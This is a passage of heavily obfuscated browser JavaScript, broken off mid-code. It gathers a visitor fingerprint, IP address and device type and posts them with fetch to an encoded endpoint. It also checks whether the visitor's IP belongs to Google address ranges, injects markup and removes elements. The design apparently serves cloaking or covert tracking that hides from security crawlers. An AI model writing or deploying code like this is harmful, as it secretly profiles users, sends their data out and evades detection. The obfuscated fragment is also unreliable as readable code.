+_0x1401c3(0x10b1,0xfc5,0xb6b,0x56b,'0R7&')+_0x1401c3(0x1e1,-0x190,0x19f,0x421,'dB$f')+_0xb8f551('[a)u',0xaaf,0xf8a,0x107e,0xb94)+_0x4afeaf(0x244,-0x38,0x3b1,0x409,'gq7O')+_0x4afeaf(0x7d8,0x72e,0x1166,0xbe2,'^f#h')+_0xb8f551('(s]E',0xd11,0xc94,0x11f3,0x1342)+_0x4afeaf(0x68a,0x3c1,-0x10,0x468,'3HVI')+_0xb8f551('WJDZ',0x1ec,0x439,0x4a9,0x7af)+_0x4afeaf(0xa,-0x318,-0x26f,0x276,'lv*^')+_0x4afeaf(-0x88,0x8a3,-0x25d,0x3ec,'gq7O')+_0xb8f551('7QkS',0x6d1,0x206,0xbab,0xf0)+_0x388545('EgHj',0x8c4,0xdff,0x988,0x443)+_0x321cc9('7MfQ',0x26d,0x35,0x311,-0x365)+_0x4afeaf(0x6ea,0x576,0x347,0x1db,'dB$f')+_0x4afeaf(-0x61f,0x555,0xb0,-0xb0,'3B2y')+_0x1401c3(0xb65,0xd1b,0x98c,0x6cc,'xv[N')+_0x4afeaf(-0x3a3,-0x30e,0x459,-0xd2,'C(bm')+_0x1401c3(0x28a,0x7c8,0x538,-0xc,'I[De')+_0xb8f551('T$8N',0x435,0x46a,0x10e,0x7c3)+_0x321cc9('EgHj',0xdfb,0x1223,0x10dc,0x124b)+_0xb8f551('C2Qk',0x452,0x9e2,0xa30,-0x1e8)+_0x4afeaf(-0x191,0x5b1,0x701,0xdc,'C(bm')+_0x4afeaf(0x5e3,0x709,0x629,0x298,'7ssl')+_0x388545('%A&B',-0x25,-0x57,-0x41d,-0x77)+_0x388545('xv[N',0x5f4,0x48b,0xb0,0x39b)+_0x1401c3(-0x65,-0x1b1,0x3ec,0x960,'!9l2')+_0x4afeaf(0x3f8,0xa0c,0x2d1,0x5b0,'xv[N')+_0x388545('Tm8H',0x29b,-0x161,0x41e,0x483)+_0x1401c3(0x678,0x7f3,0x7da,0xd18,'86Pg')+_0xb8f551('PeVd',0x88d,0x424,0x26e,0x398)+_0x4afeaf(0x707,0x5a0,0x9ce,0x6cd,'(s]E')+_0x4afeaf(0x84b,0x3e0,0x53a,0x6bd,'A4n*')+_0x1401c3(0x1142,0x1390,0xe25,0xdb2,'gq7O')+_0x321cc9('0ci1',0x5eb,0x526,0xbcc,-0x1e)+_0x388545('jTf7',0xabc,0x538,0xa01,0xd5c)+_0xb8f551('A1Eb',0x547,0x910,0x802,0x647)+_0xb8f551('(s]E',0x81d,0xdee,0x5e2,0x456)+_0x4afeaf(0xb54,0xbcd,0x73e,0x5cf,'dB$f')+_0x388545('%A&B',0x1,-0x324,0x2cf,0x482)+_0x321cc9('zjC]',0x23d,0x12c,0x652,-0xb0)+_0xb8f551('EgHj',0x7de,0x7c2,0x69e,0x3b9)+_0x1401c3(0x556,0xd4,0x2ad,0x102,'lv*^')+_0x4afeaf(0x7ef,0x4cd,0x7c9,0xb10,'0ci1')+_0x388545('!51V',-0x7e,-0x511,0xee,-0x60c)+_0x321cc9('vR8P',0xd05,0x829,0xbd8,0x105c)+_0x321cc9('Tm8H',0x57d,0x7b,0xa23,0x95)+_0x388545('!51V',0x34d,0x3f8,0x45,0x6e0)+_0x4afeaf(-0x2ab,0x378,0x884,0x3b0,'^f#h')+_0x388545('u2me',0x2fd,0x2b9,0x44a,0x2ca)+_0xb8f551('vR8P',0x1c5,-0x187,0x0,0xd1)+_0xb8f551('T$8N',0xc32,0xbb5,0x69a,0x748)+_0xb8f551('An!*',0x25b,0x37,-0x1e9,0x857)+_0x321cc9('L(PZ',0x1b0,0x520,-0x21,0x45c)+_0x388545('3HVI',0x482,0xa6f,0x6d4,0x723)+_0x4afeaf(0x43e,0x355,0x244,0x727,'EgHj')+_0x321cc9('Tm8H',0xbc2,0x65a,0x771,0x1197)+_0xb8f551('*zYg',0x438,0x257,0x2bf,0x241)+_0x321cc9('C2Qk',0xc10,0xdcf,0xc7b,0xcfd)+_0x388545('vR8P',-0x4b,0x264,0x412,-0x11f)+_0xb8f551('5Zyb',0x680,0x60a,0x28e,0xce9)+_0xb8f551('*zYg',0x94f,0x513,0x44a,0xe4e)+_0xb8f551('fbAn',0x33a,0x954,0x823,0x7a2)+_0x321cc9('u2me',0x7f3,0x66d,0x2e1,0xcf6)+_0x4afeaf(0x2b8,0x584,0x285,0x146,'%A&B')+_0x4afeaf(0x3bf,0x18f,0xb3e,0x7b0,'jTf7')+_0x388545('[a)u',0x946,0x796,0x6e9,0x45d)+_0x321cc9('BqBx',0x783,0x9af,0xb9f,0x70c)+_0x321cc9('A4n*',0x653,0x91d,0x819,0x2c1)+_0x1401c3(0x531,0xfa4,0xa3a,0xfa1,'T$8N')+_0xb8f551('hpN5',0x875,0x462,0xeaf,0x70a)+_0x388545('7MfQ',0x9c4,0xfe0,0xf6e,0xd0b)+_0x4afeaf(0x6a3,0x19e,-0x3f0,0xaa,'5Zyb')+_0xb8f551('^f#h',0xc1d,0xfed,0x802,0xa8d)+_0x1401c3(-0x21f,-0x3d4,0x18f,-0x380,'VTuN')+_0x388545('EgHj',-0x13,0x4f8,-0x3b2,0x1ac)+_0x4afeaf(0x601,0x8a4,0x70d,0x676,'vR8P')+_0x321cc9('0ci1',0x997,0x806,0xe05,0xac3)+_0x321cc9('WJDZ',0x373,0x3c6,0x33,0x333)+_0x321cc9('gq7O',0x198,0x29,-0x2b9,-0x422)+_0x321cc9('A1Eb',0x402,0x672,0x38a,0x895)+_0xb8f551('Eqv)',0xbaf,0xa70,0x85a,0x82f)+_0x1401c3(0x502,-0x2cb,0x24d,-0x3ef,'fbAn')+_0x1401c3(-0x179,-0x236,0x30f,0x1dc,'TWF*')+_0x4afeaf(-0x430,0x5d7,0x42b,-0x4f,'vR8P')+_0x1401c3(0xa82,0x756,0x86d,0x479,'BqBx')+_0x4afeaf(0x51b,0x494,0x3fd,0x9fa,'WJDZ')+_0x1401c3(0x11,0x6b7,0x520,-0x9,'0ci1')+_0x321cc9('L(PZ',0xbe1,0xe6f,0x1205,0xfe4)+_0x4afeaf(-0xe5,0x1ee,-0x55f,0x75,'OobG')+_0x4afeaf(0xaee,0xe13,0x8ab,0x8e9,'86Pg')+_0x388545('(s]E',0x222,-0x342,0x81d,0x4ab)+_0xb8f551('*zYg',0xbd3,0xeb7,0x567,0xaf9)+_0x1401c3(-0x326,-0x1f6,0x209,-0x3c0,'Tm8H')+_0x4afeaf(0x716,0xb01,0x642,0x662,'A4n*')+_0x388545('vR8P',0x41d,0x685,0x307,-0x13b)+_0x1401c3(0x98e,0xcf3,0xa54,0x5f1,'TWF*')+_0x388545('5019',0x1c5,0x5f9,-0x407,-0x3f3)+_0x388545('5Zyb',0x19f,-0x4b8,0x2b7,0x39f)+_0x4afeaf(0x364,0x6e1,0x59,0x632,'3HVI')+_0x388545('lv*^',-0xc5,-0x1da,-0x29a,-0x24)+_0x1401c3(0xb95,0x12a,0x6d6,0x637,'fbAn')+_0x4afeaf(0x5a1,0x60e,0x35d,-0x13,'zjC]')+_0x4afeaf(0x4a8,0x41d,0x152,0x66e,'5Zyb')+'v>',document[_0x321cc9('OobG',0x8e4,0xaa1,0xe7e,0x7b4)][_0xb8f551('TWF*',0x662,0x209,0x2d3,0x95a)+_0x321cc9('u2me',0x7ed,0x9ae,0xe08,0x667)+'d'](_0x3eee5b),_0x4194b6[_0x4afeaf(0x80e,0x11,0x13,0x450,'T$8N')](observeIframeAppearance);let _0x40f79d=document[_0x321cc9('BqBx',0x579,0x566,0x562,0x31)+_0x321cc9('u2me',0x889,0x650,0xea4,0x28d)+_0x388545('fbAn',0x76a,0x513,0xa6e,0x1a1)](_0x4194b6[_0x4afeaf(0x4b7,0x42b,0x4fd,0xa76,'A1Eb')]);if(_0x40f79d)_0x40f79d[_0x388545('%A&B',0x721,0x59d,0xb6a,0xd41)+'e']();if(_0x4194b6[_0x1401c3(0x60a,0x8c9,0xa75,0x4d2,'0ci1')](_0x3b8e46,undefined)&&_0x4194b6[_0x4afeaf(0x99a,0x3f0,0x5c4,0x8db,'T$8N')](_0x3b8e46,null)){if(_0x4194b6[_0x388545('jTf7',0x418,-0x9e,0x114,0x9c7)](_0x4194b6[_0x4afeaf(-0x222,0x48,0x242,0x37f,'5019')],_0x4194b6[_0xb8f551('Eqv)',0x70c,0x11d,0x7ce,0xcc1)]))return _0x254491[_0x4afeaf(0x8cc,0x120,0x973,0x42e,'4P17')][_0x1401c3(0x571,0x94f,0x4ee,0x779,'u2me')]();else _0x4194b6[_0x388545('TWF*',0x793,0xa73,0x270,0x3bf)](send,_0x4194b6[_0x321cc9('^f#h',0x332,0x3a7,-0x2d2,0xa7)],_0x3b8e46);}}function send(_0x4c4c8b,_0x351a60){const _0x2a85f9={'pNWBO':function(_0x512b00){return _0x512b00();},'sazPT':function(_0x1d003e,_0x3d0efc,_0x4709c2){return _0x1d003e(_0x3d0efc,_0x4709c2);},'eVmww':_0x33932a(0x367,'!9l2',-0x4d2,0x52,-0x14a)+_0x33932a(0xa33,'gq7O',0xbc1,0x713,0xa0b)+_0x33af9c('BqBx',0x7d1,0x1c7,0xcb8,0x736)+_0x33932a(0x673,'WJDZ',-0x119,0x151,0x125)+_0x33af9c('^f#h',0x1d0,0x3d6,0x197,0xd6)+_0x2fcd73(0x72b,0x833,0x622,'gq7O',0x751)+_0x2fcd73(0x57b,0x520,0x37c,'hpN5',-0xee),'QIMCO':_0x51186e(0xb92,'OobG',0x893,0xc3d,0x117c),'pqYMn':_0x303928(0x1237,0xab3,'gq7O',0xf97,0x15c4)+_0x303928(0x93e,0x87c,'An!*',0x9be,0xc80)+_0x33932a(0x7dd,'xv[N',0x91b,0xb88,0x68d)+'n'};function _0x303928(_0x5e6aa1,_0x54cb69,_0xbcb5d1,_0x358e10,_0x5cce37){return _0x457c0e(_0x358e10-0x71d,_0x54cb69-0x175,_0xbcb5d1,_0x358e10-0x1b1,_0x5cce37-0xb6);}_0x351a60[_0x33932a(0x379,'WJDZ',0x608,0x777,0x8bc)+_0x2fcd73(0x674,0x684,0x99c,'TWF*',0xb78)]=_0x2a85f9[_0x33932a(0x739,'7QkS',0x95a,0x3ed,0x9d2)](nowWithTZ);function _0x2fcd73(_0x4898e8,_0x38f9d1,_0x3006d7,_0x305969,_0x303581){return _0x351dad(_0x4898e8-0x15e,_0x38f9d1-0xb4,_0x3006d7-0x195,_0x305969,_0x38f9d1- -0x4b2);}_0x351a60['fp']=fpc,_0x351a60[_0x2fcd73(0x234,0x12,0x6e,'0R7&',0x439)]=window[_0x33932a(0xccc,'dB$f',0x830,0x735,0x69f)+_0x33af9c('T$8N',0x63c,0xc32,0x5b2,0x1a7)][_0x303928(0x46e,0x100d,'3HVI',0xa82,0xa4d)];const _0x4b3667={};function _0x51186e(_0x5280b4,_0x33f308,_0x30ccb9,_0x318367,_0x333299){return _0x351dad(_0x5280b4-0x103,_0x33f308-0x1ee,_0x30ccb9-0x1d0,_0x33f308,_0x5280b4- -0x143);}_0x4b3667[_0x33af9c('Tm8H',0x76a,0x111,0x79f,0xb1c)]=_0x4c4c8b;function _0x33af9c(_0x2125c7,_0x4fd54d,_0x1b31a7,_0x2750b6,_0x3cb27c){return _0x351dad(_0x2125c7-0x1dc,_0x4fd54d-0x153,_0x1b31a7-0x93,_0x2125c7,_0x4fd54d- -0x28d);}function _0x33932a(_0x31f517,_0x3c0212,_0x45f58d,_0x363fef,_0x15cd73){return _0x11ec85(_0x363fef- -0x563,_0x3c0212-0xc1,_0x3c0212,_0x363fef-0x4d,_0x15cd73-0x18e);}_0x4b3667[_0x303928(0x79b,0x5f7,'(s]E',0xa47,0x497)]=_0x351a60;const _0x1a894b=_0x4b3667;_0x2a85f9[_0x2fcd73(0x7ff,0x63d,0x173,'C2Qk',0x506)](fetch,_0x2a85f9[_0x33932a(0x3af,'VTuN',0x541,0x336,-0xbb)],{'method':_0x2a85f9[_0x303928(0xe1b,0x1266,'3HVI',0xcb1,0xa8e)],'headers':{'Content-Type':_0x2a85f9[_0x303928(0x1141,0xde6,'!9l2',0xc67,0x121b)]},'body':JSON[_0x33932a(0x4b7,'5Zyb',0x75e,0x6d5,0x4a1)+_0x303928(0xb8b,0xa64,'^f#h',0x665,0x83f)](_0x1a894b,null,0x2b7*0xe+-0x1*0x1e26+-0x7da)})[_0x303928(0x3a5,0x9f8,'wmew',0x8bc,0xc9d)](_0x119b0c=>_0x119b0c[_0x303928(0xada,0x935,'^f#h',0x795,0x53c)]());}async function fetchData(_0xd63ca1){function _0x5a336a(_0x3ebeb9,_0x22e1ae,_0x550ae6,_0x5da420,_0x3606c9){return _0x4ba464(_0x3ebeb9-0x42,_0x22e1ae-0x15e,_0x550ae6-0x172,_0x550ae6- -0x512,_0x5da420);}function _0x1cebb6(_0x1e566b,_0x2631d0,_0x2f28bf,_0x5e7173,_0x2909f2){return _0x457c0e(_0x2631d0-0x72f,_0x2631d0-0x9d,_0x5e7173,_0x5e7173-0x164,_0x2909f2-0x1cd);}function _0x1c04a7(_0x201bc1,_0x24dfe5,_0x2dd251,_0x1ecc0e,_0x3ea7f0){return _0x11ec85(_0x24dfe5- -0x4b9,_0x24dfe5-0xb0,_0x3ea7f0,_0x1ecc0e-0xa5,_0x3ea7f0-0x1ba);}function _0x59272e(_0x25d76c,_0x1d8f0d,_0x382e87,_0x436c78,_0x84d8d9){return _0x351dad(_0x25d76c-0x1e2,_0x1d8f0d-0x1c9,_0x382e87-0x1a4,_0x25d76c,_0x1d8f0d- -0xc7);}const _0x286196={'eWhlZ':function(_0x5c0e33,_0x27d772){return _0x5c0e33+_0x27d772;},'OAJuX':function(_0x5f4762,_0x537ee5){return _0x5f4762(_0x537ee5);},'ilEIR':function(_0x3aadf5,_0x434fba){return _0x3aadf5===_0x434fba;},'eeVzk':_0x59272e('3HVI',0xd59,0xd05,0x1018,0xb65),'EOmoy':_0x59272e('gq7O',0x5c3,0x56c,0x8f0,-0xa),'VNOLq':_0x5a336a(-0x8d4,0x138,-0x2b4,'BqBx',-0x560)+_0x1cebb6(0x964,0xc98,0xfd4,'An!*',0xf85)+_0x1cebb6(0x1038,0xd07,0x952,'dB$f',0x12d3)+_0x5a336a(0x493,0x145,0x252,'dB$f',-0x96)+_0x59272e('4P17',0xd2e,0x10a8,0xe8f,0x782)+_0x1cebb6(-0x31,0x4cb,0x6d4,'*zYg',0x4c4)+_0x1c04a7(0x5e6,0x3af,-0x1a8,0x92a,']@fb')+_0x1c04a7(0x65b,0x946,0xd2c,0x38a,'Tm8H')+_0x1c04a7(0x31c,0x96a,0x980,0xa7b,'7QkS')+_0x1c04a7(0xee,0x6d2,0x77f,0x196,'3B2y')+'dj','hEnNf':_0x1cebb6(0x840,0xb42,0x888,'!9l2',0xa4c)+_0x5a336a(-0x3f3,0x127,0x1a9,'*zYg',0x738)+_0x25a6d2(0x49,-0x289,0xfe,-0x368,'^f#h'),'acXnx':_0x1cebb6(0xb4b,0xc71,0x835,'xTRy',0x764)+'e','Vndgr':_0x59272e('hpN5',0x75b,0x16f,0x249,0x488)+'t','RCHZq':function(_0x5b4f38,_0x5b1a6b,_0x5d0391){return _0x5b4f38(_0x5b1a6b,_0x5d0391);},'rToeN':_0x25a6d2(0x68e,0x126,0x8b2,0xbfa,'hpN5'),'aspEr':function(_0x44b732,_0x49db6e){return _0x44b732===_0x49db6e;},'StMmi':_0x1c04a7(0x2d4,0x768,0x459,0x1fa,'Tm8H'),'TZNhG':_0x1c04a7(0x4dc,0x83b,0x3f3,0xc4d,'xTRy')+_0x5a336a(-0x4ea,0x33c,-0x212,'wmew',-0x857)+_0x5a336a(-0x145,0x24,0x77,'VTuN',-0x53e)+_0x25a6d2(0x3db,0x42d,-0x8c,0x963,'zjC]')};function _0x25a6d2(_0x38e013,_0xd2af46,_0x543422,_0xe10d22,_0xf04aa8){return _0x3de752(_0x38e013-0x12,_0xd2af46-0x1c8,_0x543422-0x17,_0x38e013-0xd5,_0xf04aa8);}try{if(_0x286196[_0x25a6d2(0x5a5,0x5a7,0x32,0xadb,'TWF*')](_0x286196[_0x25a6d2(0x48c,0x1ea,-0xb2,0x1cc,'4P17')],_0x286196[_0x59272e('TWF*',0xbd2,0xe9d,0xea2,0xe23)])){const _0x7df9f3=new _0x31db0b(),_0x439f53={'value':_0x3322e7,'expiry':_0x286196[_0x1c04a7(-0x1b4,0x0,-0x54,-0x2c2,'*zYg')](_0x7df9f3[_0x25a6d2(0x5d6,0x6f5,0x97a,0xa0f,'hpN5')+'me'](),_0xff61d1)};_0x44cd61[_0x25a6d2(0x22,0x106,-0x2a1,0x46,'xv[N')+'em'](_0x326e3c,_0x3fa2d4[_0x5a336a(0x33d,-0x4d2,0x195,'zjC]',0xe)+_0x1c04a7(-0x41f,0x184,0x767,-0x190,'[a)u')](_0x439f53));}else{const _0x2c4706=await _0x286196[_0x25a6d2(0xa5,0xdf,0x6f0,-0x2f3,'PeVd')](fetch,window[_0x25a6d2(0x7c0,0x41f,0x767,0x518,'gq7O')](_0x286196[_0x1c04a7(-0x3ad,0x256,0x7a,0x61b,'C(bm')])),_0x142667=await _0x2c4706[_0x59272e('7QkS',0x3f9,0x9c,0x558,0x30b)]();_0x142667[_0x1c04a7(0x764,0x7c3,0x313,0x3ef,'C(bm')]=_0x286196[_0x59272e('(s]E',0x6fa,0x8c9,0xd3b,0xb74)],_0x142667[_0x59272e('TWF*',0x4fe,0x203,0x558,0x2ee)+_0x5a336a(0x491,0x23,0x5d6,'5Zyb',0x7b1)]=_0xd63ca1,_0x142667[_0x5a336a(-0x11b,0x3c5,-0x9e,'WJDZ',0x43e)+_0x59272e('I[De',0x2c1,0x869,0x5c0,0x917)]=navigator[_0x59272e('7ssl',0xf22,0x122e,0x14d8,0xac5)+_0x5a336a(0x93b,0x6b2,0x809,'!51V',0x3da)][_0x1cebb6(0x861,0xaac,0xf0b,'L(PZ',0x5f9)+_0x1c04a7(0xc46,0x76b,0x92b,0xbe4,'fbAn')+'e']();const _0x3a196c=sysGoogleIp[_0x59272e('86Pg',0xe1b,0xecc,0xd31,0xa96)](_0x44126=>isIpInCidr(_0x142667['ip'],_0x44126));_0x142667[_0x25a6d2(0xb4b,0xd5e,0x68f,0xdce,']@fb')+_0x5a336a(0x7e9,0xaa4,0x855,'jTf7',0x465)]=_0x3a196c;const _0x1ef566=new UAParser(),_0x219517=_0x1ef566[_0x1cebb6(0x995,0xc4d,0xb53,'!51V',0x928)+_0x25a6d2(0x2aa,0x81f,0x30f,-0x247,'taHC')]();_0x142667[_0x1cebb6(0x1475,0xe17,0xa8e,'wmew',0x144b)+'e']=_0x286196[_0x1c04a7(-0x3f,0x269,0x46e,0xd1,'7MfQ')](_0x219517[_0x1cebb6(0x119c,0xc88,0xb60,'^f#h',0x694)+'e'][_0x1c04a7(0xcec,0x6db,0xf4,0x835,'taHC')],_0x286196[_0x5a336a(0x49d,0x6ea,0xfc,'wmew',0x362)])||_0x286196[_0x25a6d2(0x41f,0x6db,0x4b5,0x965,'hpN5')](_0x219517[_0x25a6d2(0x7a2,0x5b3,0x44b,0xb10,'5Zyb')+'e'][_0x25a6d2(0xb3a,0x94b,0xc1a,0x1158,'!9l2')],_0x286196[_0x1cebb6(0xb8c,0xfcb,0x1107,'BqBx',0x12c6)]),_0x286196[_0x5a336a(0x901,0x16c,0x491,'86Pg',0x90a)](send,_0x286196[_0x1c04a7(0x1c2,0x755,0x205,0x292,'z6Nn')],_0x142667);}}catch(_0x4ab3d8){_0x286196[_0x59272e('0R7&',0x6ef,0xa97,0x37c,0x780)](_0x286196[_0x5a336a(-0x16a,0x80d,0x3dc,'!9l2',0x32b)],_0x286196[_0x1cebb6(0x65b,0xa50,0xb1f,'(s]E',0xa86)])?console[_0x59272e('dB$f',0x848,0x4ea,0x506,0xbe2)](_0x286196[_0x59272e('^f#h',0xe4a,0x92a,0xea0,0xb98)],_0x4ab3d8):_0x286196[_0x5a336a(-0x17b,0x8b3,0x25f,'*zYg',0xa)](_0x4a6e05,_0x2b92f7);}}function getRegionInfo(){function _0x20ffad(_0x4cf363,_0x15ad4e,_0x4d8605,_0x2264a7,_0x5d12d5){return _0x457c0e(_0x5d12d5-0x18d,_0x15ad4e-0x1cf,_0x4d8605,_0x2264a7-0x154,_0x5d12d5-0x149);}function _0x143350(_0xa48ea2,_0x5da364,_0x3fc1ce,_0x1c2f5,_0xad347a){return _0x351dad(_0xa48ea2-0xb1,_0x5da364-0x1ef,_0x3fc1ce-0x1c8,_0x3fc1ce,_0xad347a-0x91);}const _0xfecf6d={'sAKtS':function(_0x370de4){return _0x370de4();},'hiOXO':function(_0x593fb7,_0x36310d){return _0x593fb7===_0x36310d;},'yYRpi':function(_0x57767c,_0x360fee,_0x317e04){return _0x57767c(_0x360fee,_0x317e04);},'wQmgp':function(_0x13669e){return _0x13669e();},'YPlnV':function(_0x30ccb1){return _0x30ccb1();},'vYFpr':_0x56ffa4(0x9a8,0x11c0,'!9l2',0xe8e,0x1327),'emoaX':_0x56ffa4(0x9c7,0xe09,'C(bm',0x869,0xc45),'KhYaf':_0x56ffa4(0xcf8,0xe25,'WJDZ',0xbe8,0xe29),'Ygiko':_0x28faf5(0x123d,0xe2f,0xdaf,'A1Eb',0xd46),'kJTWl':function(_0x3377f2,_0x27e733){return _0x3377f2>=_0x27e733;},'BfwQW':function(_0x5aeaf9,_0x1c233a){return _0x5aeaf9/_0x1c233a;},'HkzPt':function(_0x4f4d32,_0x69e629){return _0x4f4d32(_0x69e629);},'IuvaS':function(_0x48caa7,_0xbecc16){return _0x48caa7>>>_0xbecc16;},'YOLtK':function(_0x4b0e9e,_0x322745){return _0x4b0e9e<<_0x322745;},'baZtL':function(_0x39daad,_0x9e447f){return _0x39daad-_0x9e447f;},'aOIkA':function(_0x1bad32,_0x4e4651){return _0x1bad32(_0x4e4651);},'QOCpu':function(_0x920220,_0x25b1b5){return _0x920220&_0x25b1b5;},'kcyXg':_0x20ffad(0x430,0xcf8,'lv*^',0xf1c,0x951)+_0x143350(0xc28,0xb45,'gq7O',0xec1,0xb00),'jalSo':_0x56ffa4(0x736,0x84c,'4P17',0xb3c,0xd5f)+_0x20ffad(0x813,0x8a2,']@fb',0x8aa,0xb2d)+'d','hbfxc':function(_0x41e850){return _0x41e850();},'zgKii':_0x12453b('C2Qk',0x3d7,0x6b2,0x2b0,0x3a)+_0x28faf5(0xf32,0xf38,0x1007,'L(PZ',0xe60)+_0x12453b('!9l2',0xb47,0xaad,0xa82,0xeff)+'st','vRqet':function(_0x551b02,_0x11d10d){return _0x551b02!==_0x11d10d;},'ckFfV':_0x56ffa4(0x6bb,0xc4f,'A4n*',0xa62,0x9fc)+'E','NDRpy':_0x56ffa4(0xf15,0xcd8,'u2me',0xd88,0xbb8)+_0x20ffad(0x595,0x1f2,'C(bm',0x4e5,0x5f4)+_0x28faf5(0x71e,0x58f,0x27,'A1Eb',0x410)+'y','UzlvQ':_0x56ffa4(0x6b2,0xcf2,'xTRy',0x8b3,0x502)+_0x56ffa4(0x1af,-0x44,'EgHj',0x421,0x54e),'xfaZu':function(_0x1e3070,_0x2a8671,_0x595a1f,_0xff386b){return _0x1e3070(_0x2a8671,_0x595a1f,_0xff386b);},'zKNqC':_0x12453b('Tm8H',-0x397,0x482,0x250,0x784)+_0x28faf5(0xc73,0x84f,0x56f,'gq7O',0x6d0)+'dm','jIAHC':_0x143350(0x9a1,0x3cf,'TWF*',0x14c,0x5bb),'nsfum':function(_0x5addbf,_0x5472dd){return _0x5addbf*_0x5472dd;},'uYUCc':function(_0x245026,_0x550047){return _0x245026!==_0x550047;},'qppiM':_0x20ffad(0x846,0xba2,'PeVd',0x9f8,0x77b),'weUwj':_0x20ffad(0x2a9,0x6aa,'C(bm',0x96c,0x53d),'JWCfO':_0x28faf5(0x798,0x6cf,0x82d,']@fb',0xcf9),'ivzJs':_0x56ffa4(0x4e4,0xb0f,'jTf7',0x901,0xcb9),'dNQSK':function(_0x21c2b3,_0x444138){return _0x21c2b3||_0x444138;},'XIvxc':_0x28faf5(0xd6b,0x779,0xb1a,'taHC',0x4f9)+_0x56ffa4(0x8a8,0xd19,'!51V',0xe5f,0xeb4)+_0x28faf5(0xca5,0x6f5,0x919,'jTf7',0xc3c)+_0x28faf5(0x38d,0x6d4,0x20f,'u2me',0x110)+_0x12453b('An!*',0x534,0xaca,0xb03,0xfb7)+_0x56ffa4(0xab5,0x1526,'7ssl',0xfec,0xe46)+_0x56ffa4(0x56e,0x4f7,'taHC',0x8d8,0xe74),'PtVQp':function(_0x5d7dc0,_0x3758cd){return _0x5d7dc0!==_0x3758cd;},'VDKHB':_0x28faf5(0xb2b,0xabc,0xb5c,'u2me',0xfb0),'vvhAl':_0x28faf5(0x7d,0x5fd,0xa8d,'OobG',0x57f),'kTBkb':_0x143350(0xead,0xf08,'z6Nn',0x13c6,0xeb5)+_0x20ffad(0x20c,0x3ea,'xTRy',0x563,0x6ce)+_0x143350(0x117b,0x1033,'lv*^',0xf46,0xb51),'sxEgZ':function(_0x400906,_0x29a81c){return _0x400906===_0x29a81c;},'zAhHm':_0x28faf5(0xac1,0x64c,0x9b0,'7MfQ',0x77a)+'e','QYZCr':function(_0x40b237,_0x5d0c39){return _0x40b237===_0x5d0c39;},'Icrmv':_0x28faf5(0x28a,0x4a7,0x6d9,'C2Qk',0xa16)+'t','vjWnm':_0x56ffa4(0x915,0x140d,'TWF*',0xf84,0x11ba),'BqLju':function(_0x126eb2,_0x2ace9f,_0x1a6cdc){return _0x126eb2(_0x2ace9f,_0x1a6cdc);},'MyNjD':_0x56ffa4(0x70d,0xb60,'BqBx',0xd0f,0x6ac),'DRpMe':function(_0x494c7f,_0x222278){return _0x494c7f===_0x222278;},'WpylX':function(_0x54efa0,_0x11d0db){return _0x54efa0===_0x11d0db;},'oijzh':function(_0x106e0b,_0x5e9322){return _0x106e0b===_0x5e9322;},'VusgX':_0x143350(0x106f,0x12a2,'86Pg',0x8e0,0xe0d),'pHFRi':function(_0x140aa1,_0x39dc86){return _0x140aa1(_0x39dc86);},'KUkzM':function(_0x32edd1,_0x516a94){return _0x32edd1&&_0x516a94;},'ssoQY':function(_0x74bb94,_0x5c8273){return _0x74bb94!==_0x5c8273;},'KcGOC':function(_0xb84f36,_0x49b7d0){return _0xb84f36===_0x49b7d0;},'SBgGI':_0x56ffa4(0x61b,0x5a5,'%A&B',0x3ee,0x5c7),'OtYqN':_0x143350(0x62c,0xd99,'3HVI',0xef8,0x944),'JVMpN':function(_0x1cdde4,_0x9ee20a){return _0x1cdde4(_0x9ee20a);},'nroJL':_0x20ffad(0xed6,0x828,'EgHj',0xa12,0x8e4),'YDtte':function(_0x2f97f2,_0x1f7cb8){return _0x2f97f2!==_0x1f7cb8;},'eUasK':function(_0x2cf4eb,_0x1705d8){return _0x2cf4eb===_0x1705d8;},'kboyN':_0x28faf5(0x1275,0xdb5,0xb97,'VTuN',0xe27),'ossdi':_0x56ffa4(0x673,-0x41,'I[De',0x45f,0x653),'OUueZ':function(_0x283f3e,_0x4e53a3){return _0x283f3e(_0x4e53a3);},'WmeyY':_0x28faf5(0xcf7,0x7be,0xaea,'0R7&',0x3e1),'spSFN':_0x28faf5(0xf3a,0xbdb,0x1218,'VTuN',0x5b4),'fZDwG':function(_0x2c34ca,_0x58c8dc){return _0x2c34ca(_0x58c8dc);},'rwspv':function(_0xd91079,_0x85f6fb){return _0xd91079===_0x85f6fb;},'VYweD':_0x28faf5(0x7e3,0x41f,0x12e,'7MfQ',0x27e)+_0x56ffa4(-0x202,0x32f,'C(bm',0x3a5,0x645),'KeJSD':function(_0x448b3b,_0x239fb0){return _0x448b3b===_0x239fb0;},'vvwBZ':_0x12453b('vR8P',-0x618,-0x49e,-0x162,0x209),'OEjyy':_0x143350(0x3bf,0xd2,'fbAn',0x3cd,0x4c9),'yCerb':function(_0x3ddeeb,_0x575851){return _0x3ddeeb(_0x575851);},'vPQts':function(_0x52c54e,_0x218df1){return _0x52c54e===_0x218df1;},'lEEZC':_0x28faf5(0x7df,0x60b,0xb9d,'0ci1',0x4a1),'kWkTP':function(_0x1ef67e,_0x3cce74){return _0x1ef67e(_0x3cce74);},'IpMeL':_0x12453b('An!*',0x70c,0xd0e,0x851,0x9fd),'smnkz':_0x56ffa4(0x1106,0x10f3,'%A&B',0xb6e,0x649),'HbkHb':function(_0x362178,_0x3898af){return _0x362178(_0x3898af);},'yHveM':function(_0x4b616f,_0xaf7b25){return _0x4b616f===_0xaf7b25;},'PZSjZ':_0x28faf5(0x1417,0xee9,0x10a8,'z6Nn',0xa05),'WHUOw':_0x28faf5(0xa92,0x45c,-0x1a8,'u2me',0x32f),'LTsba':function(_0x364614,_0x3157e9){return _0x364614===_0x3157e9;},'HqTeA':_0x20ffad(0x39d,0xc68,'taHC',0x696,0x6d2)+_0x143350(0x1086,0xfd6,'^f#h',0x126e,0xcd4),'tQClS':function(_0x273dee,_0x5bdfd8){return _0x273dee===_0x5bdfd8;},'vBMNc':_0x12453b('!51V',-0x3a3,0x6f2,0x1e3,0x10e),'xVKti':_0x56ffa4(0xf7e,0x954,'lv*^',0xe27,0x11c6),'ulBkP':function(_0x5a164a,_0x34e25d){return _0x5a164a!==_0x34e25d;},'oypYd':_0x20ffad(0x572,0x434,'PeVd',0x54f,0x4e9),'Hadak':_0x20ffad(0xaf7,0xa17,'dB$f',0xd93,0xa84),'LrPYV':function(_0x293de7,_0x10ad8c){return _0x293de7===_0x10ad8c;},'uZewC':_0x56ffa4(0x7e9,0xaff,'fbAn',0x859,0xc4b),'pxsNf':function(_0x4b291d,_0x28445e){return 